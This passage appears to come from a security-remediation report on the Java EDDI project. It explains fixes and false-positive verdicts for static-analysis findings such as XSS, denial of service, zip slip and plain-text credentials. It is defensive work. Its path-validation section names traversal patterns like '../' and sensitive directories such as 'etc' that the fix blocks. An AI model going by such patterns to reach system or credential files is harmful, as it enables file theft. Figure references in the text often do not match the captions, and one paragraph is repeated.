

Figure 23: XSS sanitization



Figure 24: XSS mitigation in template generation



Figure 25: Header of request with XSS protection

### Cross-Site Scripting: Stored

To fix the XSS vulnerability in the ReviewResource.java file (Figure 23) for both submitting and retrieving reviews, proper protection was achieved by adding a layer (Figure 24).

Firstly, was added a **CSP** header for every endpoint request, in the quarkus properties (Figure 22), and also a sanitization for the user data. In essence, whenever a user submits data such as their name, email address or review text, it is 'sanitised' via the escapeHtml method. This prevents the storage of data containing potentially malicious HTML or JavaScript code, ensuring it cannot be executed in the viewer's browser.

This is followed by careful configuration of HTTP headers in server replies. Specifically, the response content type is explicitly specified as text/plain for POST requests and application/json for GET requests, to prevent the browser from misinterpreting the received information. Additionally, the X-Content-Type-Options: nosniff header is used to prevent the browser from 'guessing' the content type, which could cause unexpected or malicious behaviour.

Another layer of security is the Content Security Policy (CSP), which is configured very strictly. This policy blocks scripts altogether and restricts connections and styling to local resources only. Even if some malicious content evaded the initial checks, the browser would still not allow it to run.



Figure 26: Cross-Site Scripting



Figure 27: Mitigate Cross-Site Scripting

### Dead Code: Expression is Always true

The error is related to the “deepCopy” (Figure 25) and “cacheName” variables (Figure 26 and Figure 27), it means that all the expressions with these two variables are always true, so useless. It is a **false positive** because the variables aren’t always different to null (in the case of “cacheName”) or aren’t always true (in case of “deepCopy”).



Figure 28: False positive Expression is Always true for “deepCopy”



Figure 29: False positive Expression is Always true for “cacheName”



Figure 30: False positive Expression is Always true for “cacheName”

### Denial of Service

Two areas of concern regarding text file manipulation were identified in the project: one in the *readTextFromFile* method of FileUtilities.java and the other in the file reading methods of *RestImportService.java* (Figure 28). In both cases, the original code performed line-by-line reading of the file without enforcing any limits on line length or the size of the read material.

This lack of control exposed the application to potential stability issues. In particular, when reading in a large file or one containing an extremely long line with no line breaks, the system might attempt to read the entire contents into memory without filtering. This posed a serious threat of RAM saturation and subsequent shutdown of the service.

To address this critical issue and improve system robustness, two protection mechanisms were introduced:

* A limit on line length was introduced, setting a **maximum of 4096 characters** for every line read. If a line exceeds this limit, reading is halted immediately and an error is generated.
* Total content read size limit: **a maximum limit of 10 MB** for the total size of data readable from a file was fixed. Again, if this limit is exceeded, the operation is aborted with an error message.

These checks have been incorporated into the *readTextFromFile* method in *FileUtilities.java* and the *getResourceFiles* and *readFile* methods in *RestImportService.java* (Figure 29).

These changes enable the system to recognise potentially critical conditions early on and prevent the reading of excessively large or corrupted files, thus avoiding memory flooding and ensuring service continuity.







Figure 31: Denial of Service

Figure 32: Mitigate Denial of Service

### Denial of Service: StringBuilder

The problem arises when objects such as StringBuilder are instantiated with the default capacity of 16 characters. This can become critical if the input is quite large: each time the content size exceeds the current capacity, the JVM will reallocate memory internally, resulting in progressive resource usage. If this mechanism is not managed properly, it can be exploited to generate abnormal memory consumption and, in the worst cases, lead to a denial-of-service crash.

To mitigate this risk, targeted and structured mitigations have been introduced in the code:

* In every strategy processing files or concatenating strings based on external input (e.g. readFile and getResourceFiles in RestImportService.java, readTextFromFile and buildPath in FileUtilities.java, or createURI in RestUtilities.java), StringBuilder is currently initialised with a large default capacity, e.g. 10 MB, or calculated from the input length. This shortcut prevents continuous reallocations during reading and keeps memory utilisation within limits, even with larger-than-expected input.
* Alongside buffer optimisation, strict restrictions are imposed on what and how much the system can read. A limit is set on the length of each line (e.g. 4,096 characters) and on the total size of data processed (e.g. 10 MB). When either of these limits is reached, the system stops reading and reports an error, thereby preventing the processing of unduly heavy files or resources.
* All input streams are now processed using the 'try-with-resources' statement, which closes resources automatically even if an error occurs. This prevents memory leaks caused by open streams.

As a result of these changes, the system can safely handle input from external sources, avoiding issues such as uncontrolled reallocation and memory overloading, while ensuring that resources are always closed. The system's general behaviour is now more stable, predictable and resistant to abuse, even when input could be manipulated with malicious intent.

### Insecure Randomness

The error is caused by using the java.util.Random class to generate pseudo-random numbers (Figure 30). This implementation is not suitable for contexts where safety is required, since the generator is deterministic and relies on an initial seed, always derived from the system time in milliseconds. This makes the generated values potentially predictable.

To address this vulnerability, the Java Random class was replaced with the SecureRandom class (Figure 31), which uses cryptographically secure entropy sources provided by the operating system. This makes the generation of numbers unpredictable and suitable for contexts where the security and unpredictability of the generated values must be ensured.





Figure 33: Insecure Randomness





Figure 34: Mitigation Insecure Randomness

### Missing Check against Null

The error relates to the fact that the *getProperty()* function does not check for Null values (Figure 32 and Figure 33). The function returns the path to the current working folder of the Java application (i.e. the folder from which the JVM process was started), so it cannot be Null. Therefore, this is a **false positive**.



Figure 35: False positive Missing Check against Null



Figure 36: False positive Missing Check against Null

### No database password was set

To solve this crucial issue, it was decided that configuration management should be refreshed and an .env file implemented (Figure 34), in which all sensitive credentials could be defined securely. More precisely, we added a decent username and password for MongoDB, an encrypted password (as required in environments with special character escaping enabled) and an SQLite password for the fallback database. Additionally, the environment profile (prod) was configured to ensure the application ran with the correct settings in production.

This solution significantly improved security, protecting the database from unauthorised access and separating sensitive information from the source code. Consequently, the app is now much safer and ready to be deployed in real-world environments without exposing any obvious vulnerabilities.

Figure 37: .env file

### Password Management: Password in Comment

This error is related to the presence of a password in a comment (Figure 35). However, this is only an example of usage and does not contain any important information , in this case, the password. Therefore, it is a **false positive**.



Figure 38: False Positive Password in Comment

### Path Manipulation

In this vulnerability there are some false positive sample (FigureFigure 36) and other sample those are multi-type vulnerability so they are fixed in other section because are more related to that one (for example **Path Manipulation: Zip Entry Overwrite**). There was only one vulnerability that could be dangerous if an attacker was able to exploit it (Figure).



Figure 39: False positive path manipulation

To thwart this vulnerability, a security utility class is introduced (Figure 37) that centralizes path validation and sanitizing logic, imposing rigorous checks before any file system operation. When presented with a sequence of path segments, the class examines each for suspicious patterns, such as traversal to parent directories ("."), disk drive separators, null bytes, or references to security-sensitive directories ("etc", "passwords"). If a segment is found to be unsafe, it immediately throws an exception, halting execution.

Having checked the constituent parts, the class combines them into a complete path in a given base directory. It uses a secure method of path construction and checks that the resulting absolute URL remains inside the permitted directory: otherwise, an exception is raised. This two-stage test, checking of the components and verification of the resolved path, foils any clever manipulation attempts.

To handle file names with problematic characters, the class has a more relaxed mode: it replaces prohibited characters with underscores and puts an upper limit on the length, mapping strange inputs to harmless equivalents without interrupting operation.

Finally, when the system already has a complete path rather than segments, there's a straightforward Boolean method that asserts whether the path is within an authorized directory. Together, these measures, blocking dangerous fragments, testing directory boundaries, sanitizing inputs, and checking existing paths, form a layered defense, making it extremely difficult for an attacker to break through all barriers and access the file system.



Figure 40: Code not vulnerable to path manipulation

### Path Manipulation: Zip Entry Overwrite

To mitigate this vulnerability (Figure 38) has been added to the code to check the name of each file in the imported zip archive. If a file name contains suspicious patterns or attempts to traverse directories (for example, using sequences like "../"), the extraction process is immediately interrupted and the file is not written to disk (Figure 39). This control ensures that only files intended for the legitimate target directory are extracted, effectively preventing attackers from placing malicious files in arbitrary locations on the server. By validating the file paths before extraction, the risk of arbitrary file overwrite and remote command execution is significantly reduced, restoring the security of the import functionality.



Figure 41: Code vulnerable to Zip Entry Overwrite



Figure 42: Code not vulnerable to Zip Entry Overwrite

Although this vulnerability has been identified as “medium” severity, it is very dangerous as it leads to **RCE**, so it should be classified as “critical.”

### Privacy Violation

Within the EDDI system, the RestGitBackupStore class is used for storing Git backup configurations (Figure 40). Extending the IGitBackupStore interface makes it possible to read and save all the information necessary for setting up automatic bot backup in a structured way. This includes the Git branch, the committer's email and name, the repository address and the authentication details.



Figure 43: Privacy Violation

These are stored in a settings.properties file in the local gitsettings/ directory, relative to the application's current working directory (System.getProperty("user.dir")). To protect against security threats, the username and password fields are obscured before being returned (shown as "****") to prevent sensitive information from being made directly visible in public interfaces.

It should be noted, however, that this does not constitute an actual privacy breach, as the data are stored on the local server and not transmitted to third parties. Nevertheless, saving credentials in plain text within a file that can be read from the file system is poor practice, even in so-called controlled environments. In the event of a server compromise via an app, web server or OS vulnerability, or via stolen credentials, a potential attacker could have unfettered access to the credentials. This could result in unauthorised access to personal Git repositories, for example.

A better method is to store encrypted credentials derived from a reversible and symmetric algorithm so that they can be decrypted by the system itself on demand (Figure 41). One of the approved choices is AES (Advanced Encryption Standard) in 256-bit CBC mode with a random initialisation vector (IV) created for each encryption. The IV and the encryption key can be kept as environment variables (ENVs), and neither should ever be written to a file or versioned in source code.

The RestGitBackupStore class is used in the EDDI system to handle Git backup settings. As an instance of the IGitBackupStore interface, it can read and save all the information needed to configure automatic bot backup in a structured way, such as the Git branch, committer name and email, repository URL, and authentication credentials.



Figure 44: Encrypt and Decrypt function to mitigate Privacy Violation

### Resource Injection

The error is related to a potential injection attack. This occurs in the RestUtilities class function due to a lack of input sanitisation of user-provided values (Figure 42). A sanitiser (Figure 43) has been added to mitigate this issue. This takes a string as input and performs several cleaning steps, such as removing control characters, trimming spaces, replacing backslashes with slashes, eliminating path traversal patterns and duplicate slashes, and encoding characters that are not allowed in URI paths. These sanitisation steps help to prevent injection attacks and protect the system from unauthorised access or manipulation of resources.



Figure 45: Resource Injection

